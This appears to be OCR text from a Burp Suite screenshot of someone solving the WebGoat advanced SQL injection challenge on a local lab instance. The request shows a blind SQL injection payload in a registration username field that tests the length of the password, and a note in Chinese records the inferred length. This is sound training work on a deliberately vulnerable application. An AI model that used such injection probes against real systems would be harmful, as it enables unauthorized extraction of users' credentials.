 1 2 3 4
6:55
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=duxin001
13 Cookie: JSESSIONID=nscmDaQovrYztndGZc7j20490kLLYhiSsNl6vJfx
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=tom' and length(password)>23
--&email_reg=123456%40qq.com&password_reg=123456&confirm_password_reg=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 08 May 2024 10:54:57 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"User tom' and length(password)>23 -- created, please proceed to the login pag
e.",
9 "output":null,
10 "assignment":"SqlInjectionChallenge",
11 "attemptWasMade":true
12 }
密码长度为23个字符长度
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 323 bytes | 9 millis
Event log (1) All issues Memory: 123.8MB